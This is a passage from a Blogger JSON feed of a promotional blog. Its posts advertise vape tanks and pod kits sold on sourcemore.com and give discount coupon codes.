know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"489"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This 